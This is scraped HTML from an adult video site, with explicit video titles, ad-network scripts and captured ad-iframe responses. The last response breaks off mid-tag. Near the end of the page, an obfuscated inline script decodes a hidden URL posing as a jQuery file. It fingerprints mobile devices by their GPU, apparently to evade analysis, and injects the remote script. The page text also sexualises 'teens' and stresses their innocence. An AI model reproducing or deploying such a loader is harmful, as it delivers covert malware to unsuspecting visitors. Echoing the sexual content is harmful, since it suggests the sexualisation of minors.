							<div class="thumb-inner">
								<img src="/storage/5/678-enjoying-bf-home.jpg" alt="Indian Teen sweet girl enjoying sex with her bf in home" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Indian Teen sweet girl enjoying sex with her bf in home</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">83%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11186</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:14</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/show/fuck-me-hard-said-my-indian-girlfreind/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/181_fuck.jpg" alt="Fuck me hard said my indian girlfreind" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Fuck me hard said my indian girlfreind</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">76%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6394</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">5:59</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>Indian teen sex tube features some of the hottest cock sucking dark skin Indian teens fucking on camera for the first time. They're eager to make a name for themselves, so they'll wrap their lips around any cock they can. Don't be deceived by their innocent looks, these vixens are 100% pure nasty. Whether they're giving a blowjob, getting fucked, or cramming a vibrator deep inside their teen twats, these girls are naughty.
</p>
				<p>&copy; 2026 <span>IndianTeenSexvideos.com</span>. All Rights Reserved.</p>
			</div>
		</div>
		
		<script type="text/javascript">
    pn_idzone = 3551063;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "http://indianteensexvideos.com/worker.js";
</script>

<script type="text/javascript" src="https://js.wpnjs.com/pn.php"></script>

		    
		<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


	
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//indianteensexvideos.com/show/ta-wet-pussy-2/&dt=1768932627334&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1404
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RTY.bMBD9K1w4FnnG2Jhjmg8p27LRdrtS1UtkwEnYbABhNiTR_PgOJFJ7qMayx57nN._ZiTCpMoYEHfq.9aGchbji0e9biPLO3m6u87Xrh6Y7RkVzepRCubLltipDuTBgEgHb1Y_lMkRte.ZYuOvTYf3eXJ4XR78.ZdXm_eWWTXnM.VJ8nz_duK6y.VD9fl3rzc8ZPl.HqpivdXbL1O5loiqYavlrsw2Tr4U9tbba12PPZDFW25yrY6Wpz6yxamq_7TtbHKt6zxBiS5Bok0rUaGj3.fFR1WVl67bp6tEJyQikiQB0lEgCAKUUIpLEWAlpSAkzcgjS8bRIIS4gmHQkRiMuCQoiKZGwtK5EoY1GaVMlSwRbpPE4AHLUfAHp3rx3rvbucq5K1_hJBZOJWKeaUOsUDAX_AQYMDPyhGYLeBoPrg_bT.2uAAU1qxlCgVQzjP7L6FJKEiJvCw8I9zAMNpKeMTKJ5F5O6b.ntdfYP_G_ANEVi.UWRiASMk.AFJmeC_JU1F7bnP4jcpfHdebIGTHnHP3hSOvMDb77RLk5zhSaF0pRSOoE7xSfSyTxGG4vyDzmhAlyWAgAA&cb=e2e_696fc51409efd5.24187126"
        id="link_d0b1ccd075fc2337f9645bf8a05be29a"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RTY.bMBD9K1w4FnnG2Jhjmg8p27LRdrtS1UtkwEnYbABhNiTR_PgOJFJ7qMayx57nN._ZiTCpMoYEHfq.9aGchbji0e9biPLO3m6u87Xrh6Y7RkVzepRCubLltipDuTBgEgHb1Y_lMkRte.ZYuOvTYf3eXJ4XR78.ZdXm_eWWTXnM.VJ8nz_duK6y.VD9fl3rzc8ZPl.HqpivdXbL1O5loiqYavlrsw2Tr4U9tbba12PPZDFW25yrY6Wpz6yxamq_7TtbHKt6zxBiS5Bok0rUaGj3.fFR1WVl67bp6tEJyQikiQB0lEgCAKUUIpLEWAlpSAkzcgjS8bRIIS4gmHQkRiMuCQoiKZGwtK5EoY1GaVMlSwRbpPE4AHLUfAHp3rx3rvbucq5K1_hJBZOJWKeaUOsUDAX_AQYMDPyhGYLeBoPrg_bT.2uAAU1qxlCgVQzjP7L6FJKEiJvCw8I9zAMNpKeMTKJ5F5O6b.ntdfYP_G_ANEVi.UWRiASMk.AFJmeC_JU1F7bnP4jcpfHdebIGTHnHP3hSOvMDb77RLk5zhSaF0pRSOoE7xSfSyTxGG4vyDzmhAlyWAgAA&cb=e2e_696fc51409efd5.24187126';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_d0b1ccd075fc2337f9645bf8a05be29a"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/e576272cf0b37d50390df93a9443b266c1b907bb.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"d0b1ccd075fc2337f9645bf8a05be29a","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/e576272cf0b37d50390df93a9443b266c1b907bb.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/ta-wet-pussy-2/&dt=1768932627475&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1456
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ty47jIBD8FV98tWjAPI6zGs1lD3tY7TkiNnZQEhMBzmPFxy_YJM5IKxDGVdVNFw_OCUFURBQPIVx8TT5q_JU6MsbKxoXgjk1nzwlhYmCMDwNmUqg9KNTRfugUqsmXn_dQk8.a_7gqZ1QwdtqZvuafNWaJwyvnXbc7WB8mddYvjqxcp4IerXu8h9Endb4oM37L2BbKzlNwjxfMykIm6Hc1X.G_dvoGixUerDur8ELlih7142bdJga04ic1jbMaNwNQnF.c6cw07s6216eNfXqf9xtWPAc1.g0sbmdXgp0ecrHF53TVzqdt9bvgVHdMC62qLu3nU.OziZhOEjgTkmCGRRzm08lMvVHTxbopn2QkDRDRALCGkwggObStQJEAx4ThKHlOgSKjy4cgdMdtypnzYoHuHKMYCcER90r3GDHBMFGyJT0G1UmaO8AesxSA47p20Hry.n41vbZ.KSInoxTTiDkDRGP1H2GVhJU_2FsVVHXTobrM3j8qXMWlmtxaYC2FfHtpiyTwVHtaFDCORZCbKHKIbJlFwdkSvP7FP78_3tRbw3lsEII8QplCIfwjFdwtV73Rd.vddfEFKd8qL0lkvKZqfv2M6dlIwhHhQycQEprtVU.gT..IUCER.wfmhxp6iQMAAA--&cb=e2e_696fc5143183a8.88436781"
        id="link_a57e2acb0efb21270efb887ea2c402b6"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ty47jIBD8FV98tWjAPI6zGs1lD3tY7TkiNnZQEhMBzmPFxy_YJM5IKxDGVdVNFw_OCUFURBQPIVx8TT5q_JU6MsbKxoXgjk1nzwlhYmCMDwNmUqg9KNTRfugUqsmXn_dQk8.a_7gqZ1QwdtqZvuafNWaJwyvnXbc7WB8mddYvjqxcp4IerXu8h9Endb4oM37L2BbKzlNwjxfMykIm6Hc1X.G_dvoGixUerDur8ELlih7142bdJga04ic1jbMaNwNQnF.c6cw07s6216eNfXqf9xtWPAc1.g0sbmdXgp0ecrHF53TVzqdt9bvgVHdMC62qLu3nU.OziZhOEjgTkmCGRRzm08lMvVHTxbopn2QkDRDRALCGkwggObStQJEAx4ThKHlOgSKjy4cgdMdtypnzYoHuHKMYCcER90r3GDHBMFGyJT0G1UmaO8AesxSA47p20Hry.n41vbZ.KSInoxTTiDkDRGP1H2GVhJU_2FsVVHXTobrM3j8qXMWlmtxaYC2FfHtpiyTwVHtaFDCORZCbKHKIbJlFwdkSvP7FP78_3tRbw3lsEII8QplCIfwjFdwtV73Rd.vddfEFKd8qL0lkvKZqfv2M6dlIwhHhQycQEprtVU.gT..IUCER.wfmhxp6iQMAAA--&cb=e2e_696fc5143183a8.88436781';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_a57e2acb0efb21270efb887ea2c402b6"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"a57e2acb0efb21270efb887ea2c402b6","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/c2f41b2e88c7d47224fe0367b1e86454c05c98dc.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/ta-wet-pussy-2/&dt=1768932627535&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1453
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy67bIBT8FW.8tTiHp5e3urqbLrqouo6wjRMriYkA51Hx8cU2iXOlCoTxzJzHAFJSSpiKJB5CuPiSfpT4lSYZBltXLgR3rFp7TohQvRAKWd_wGlUnOkIYN31T0i8_NVDSz1L.uGo36DDYcTd0pfwsUSQOV867dnewPoz6bF4cXblWB7O37vEexp7U.aKH_beMPFN2GoN7vGCRCw3BvKvlCv.14zdYrXBv3VmHF1qv6NE8btZtYiArftLjftL7zQBk5xc3tMO4351tZ04b._Q.NRuWPQe99xuY3U4uBzvTz81mn.PVOJ.O1e.C0.0xFVpVbTrPp8bPJmK6SZBC1RQFqthPp9MwdoMeL9aN801GWgFVFYCoJI0AtQTOpYgUJFKBsZZzChIFWz6UkDvylHPOi4rcJZIYKcWInTYdEqEEUl1z2iHotmbzBGhQpACMa.1gzOjN_Tp0xvqliTkZY8giSgFExOI_wiIJC3.wtyLo4mZCcZm8fxRYxKWbeXAQnMH8ehknNcjUeyoKiDEL5qGyHKJYdlFJsQSvf_HP74839TZwXitCYF4hbyET_pEabpenXpm79e66.IKUb5XnJHW8pm5._YyIxkhGpOSUcqOaTtcd9JorxmivFP8HFOx3lIkDAAA-&cb=e2e_696fc5142f0a22.61559499"
        id="link_98b8ef5975478b4605e7a4c95b5357d5"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy67bIBT8FW.8tTiHp5e3urqbLrqouo6wjRMriYkA51Hx8cU2iXOlCoTxzJzHAFJSSpiKJB5CuPiSfpT4lSYZBltXLgR3rFp7TohQvRAKWd_wGlUnOkIYN31T0i8_NVDSz1L.uGo36DDYcTd0pfwsUSQOV867dnewPoz6bF4cXblWB7O37vEexp7U.aKH_beMPFN2GoN7vGCRCw3BvKvlCv.14zdYrXBv3VmHF1qv6NE8btZtYiArftLjftL7zQBk5xc3tMO4351tZ04b._Q.NRuWPQe99xuY3U4uBzvTz81mn.PVOJ.O1e.C0.0xFVpVbTrPp8bPJmK6SZBC1RQFqthPp9MwdoMeL9aN801GWgFVFYCoJI0AtQTOpYgUJFKBsZZzChIFWz6UkDvylHPOi4rcJZIYKcWInTYdEqEEUl1z2iHotmbzBGhQpACMa.1gzOjN_Tp0xvqliTkZY8giSgFExOI_wiIJC3.wtyLo4mZCcZm8fxRYxKWbeXAQnMH8ehknNcjUeyoKiDEL5qGyHKJYdlFJsQSvf_HP74839TZwXitCYF4hbyET_pEabpenXpm79e66.IKUb5XnJHW8pm5._YyIxkhGpOSUcqOaTtcd9JorxmivFP8HFOx3lIkDAAA-&cb=e2e_696fc5142f0a22.61559499';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_98b8ef5975478b4605e7a4c95b5357d5"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"98b8ef5975478b4605e7a4c95b5357d5","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/0a0eb49482bf150a6911c5e7bdc97e6008c9fc72.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/ta-wet-pussy-2/&dt=1768932627556&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1453
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STa.jIBT9K27cGu4FAZdv8vI2s5jFZNYNIramrTSA_Zjw4wfU1r5kAkE859yPAwhBKWEykngI4eJL.lHiV5pkGGxTuRDcsdL2nBAue85F3yNvpGpBEc26XitS0i8_tVDSz1L8uCo3qDDYcTd0pfgskScOF847vTtYH0Z1Ni.OLpxWweyte7yHsSd1vqhh_y1jvVJ2GoN7vGC.FhqCeVeLBf5rx2.[base64].1gzOjN_Tp0xvq5iZyMMWQRBQfCYvEfYZGEhT_YWxFUcTOhuEzePwos4txNHjXwmkF.vawmDYjUeyoKiHEV5CFXOUQ.76IUfA5e_uKf3x9v6m1gXitCIK.wbmEl_CM1rOenXpm79e46.4KUb5GvSZp4Td38.hlrJhstNRhuGO2N1Jq0RLeiFQ0CN.0_AZqdSYkDAAA-&cb=e2e_696fc514326963.32177960"
        id="link_b5a3990954891cae3dbbceb675e46ef3"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STa.jIBT9K27cGu4FAZdv8vI2s5jFZNYNIramrTSA_Zjw4wfU1r5kAkE859yPAwhBKWEykngI4eJL.lHiV5pkGGxTuRDcsdL2nBAue85F3yNvpGpBEc26XitS0i8_tVDSz1L8uCo3qDDYcTd0pfgskScOF847vTtYH0Z1Ni.OLpxWweyte7yHsSd1vqhh_y1jvVJ2GoN7vGC.FhqCeVeLBf5rx2.[base64].1gzOjN_Tp0xvq5iZyMMWQRBQfCYvEfYZGEhT_YWxFUcTOhuEzePwos4txNHjXwmkF.vawmDYjUeyoKiHEV5CFXOUQ.76IUfA5e_uKf3x9v6m1gXitCIK.wbmEl_CM1rOenXpm79e46.4KUb5GvSZp4Td38.hlrJhstNRhuGO2N1Jq0RLeiFQ0CN.0_AZqdSYkDAAA-&cb=e2e_696fc514326963.32177960';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_b5a3990954891cae3dbbceb675e46ef3"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"b5a3990954891cae3dbbceb675e46ef3","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/ta-wet-pussy-2/&dt=1768932627576&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1451
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy67bIBT8FW.8tTgHzGN5q6u76aKLquuI2NixkpgIcB4VH19skzhXqkAYz8x5DCAEpYTJSOIhhIsv6UeJX2mSYbCqciG4Y9XYc0K47DgXXYdcSb0HTRrWdo0mJf3y0x5K.lmKH1ftBh0GO.6GthSfJfLE4cp51.wO1odRn82LoyvX6GB66x7vYexJnS966L9lrDNlpzG4xwvmudAQzLtarPBfO36D5Qp31p11eKFqRY_mcbNuEwNZ8ZMe.0n3mwHIzi9uaIax351ta04b._Q.7Tcsew669xuY3U4uBzvTzc1mn.PVOJ.O1e.C080xFVpVTTrPp8bPJmK6SRBcKoocZeym02kY20GPF.vG.SYjrYDKCoBXgkYAJaCuJUYKAinHqMScgkTOlg8l5I51yjnnRUnuAkmMlGLEVpsWCZccqVY1bRF0o9g8AfbIUwDGtXYwZvTmfh1aY_3SxJyMMWQRBQfCYvEfYZGEhT_YWxF0cTOhuEzePwos4tLNPGrgNYP59bKaKBCp91QUEGMWzENmOUS.7KIUfAle_.Kf3x9v6m3gvFaEwLxC3kIm_CM13CxPvTJ369118QUp3yrPSVS8pm5._YzIiKIUZI1aa2X2rUqXxGmrZeqbM_YPz7aMSokDAAA-&cb=e2e_696fc514327c88.76281478"
        id="link_fa203f9b873e4168fe8d1d732afad95e"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Sy67bIBT8FW.8tTgHzGN5q6u76aKLquuI2NixkpgIcB4VH19skzhXqkAYz8x5DCAEpYTJSOIhhIsv6UeJX2mSYbCqciG4Y9XYc0K47DgXXYdcSb0HTRrWdo0mJf3y0x5K.lmKH1ftBh0GO.6GthSfJfLE4cp51.wO1odRn82LoyvX6GB66x7vYexJnS966L9lrDNlpzG4xwvmudAQzLtarPBfO36D5Qp31p11eKFqRY_mcbNuEwNZ8ZMe.0n3mwHIzi9uaIax351ta04b._Q.7Tcsew669xuY3U4uBzvTzc1mn.PVOJ.O1e.C080xFVpVTTrPp8bPJmK6SRBcKoocZeym02kY20GPF.vG.SYjrYDKCoBXgkYAJaCuJUYKAinHqMScgkTOlg8l5I51yjnnRUnuAkmMlGLEVpsWCZccqVY1bRF0o9g8AfbIUwDGtXYwZvTmfh1aY_3SxJyMMWQRBQfCYvEfYZGEhT_YWxF0cTOhuEzePwos4tLNPGrgNYP59bKaKBCp91QUEGMWzENmOUS.7KIUfAle_.Kf3x9v6m3gvFaEwLxC3kIm_CM13CxPvTJ369118QUp3yrPSVS8pm5._YzIiKIUZI1aa2X2rUqXxGmrZeqbM_YPz7aMSokDAAA-&cb=e2e_696fc514327c88.76281478';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_fa203f9b873e4168fe8d1d732afad95e"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"fa203f9b873e4168fe8d1d732afad95e","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d60a86bb699a51729f8d3a5604016ed8ebfc6014.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//indianteensexvideos.com/show/ta-wet-pussy-2/&dt=1768932627596&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1456
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SyY7jIBT8FV98tXiP1ccetfoyhzmM5hxhjBMriYkAZxnx8YOXxGlpBMK4qt5SgJSUEqYSSYcYL6GkHyV.5Un63tWVj9EfK.POGRGqE0Ih6xpeo2pFSwjjtmtK.hXGBkr6WcofV.17HXs37Pq2lJ8liszhwgVvdgcX4qDP9sXRhTM62r3zj_cw9qTOF93vv2XkK.XGIfrHCxZroT7ad7Vc4L9u.AarBe6cP.v4QusFPdrHzflNDGTBT3rYj3q_GYDV.cX3ph_2u7Nr7Wljn97HZsNWz1Hvwwaubke_BnvbTc2uPoer9SEfa9hFr80xF1pUJp_nUxMmEynfJEihaooCVerG06kf2l4PF.eH6SYTrYCqCkBUkiaAWgLnEhMFiVRgquWUgiTB5g8l5I4855zyoiJ3iSQlSjFhq22LRCiBVNectgja1GyaAA2KHIBpqR2tHYK9X_vWujA3MSVjDFlCKYCIVPxHWGRhEQ7uVkRd3GwsLmMIjwKLNHczDQ6CM5heL.OkBpl7z0UBMa2CaahVDknMu6SkmIOXv_Tn98ebehs4rRUhMK2wbmElwiM3bOanXtm7C_46.4Kcb5GvSep0zd38.pmYkbbjjayBda3pQCPlGnVnOBWWG_4PmhQueokDAAA-&cb=e2e_696fc514317894.73401825"
        id="link_bfd34357c6cec6ac9253c63fe6836287"
        target="_blank"
        ontouchstart=""
        onclick="
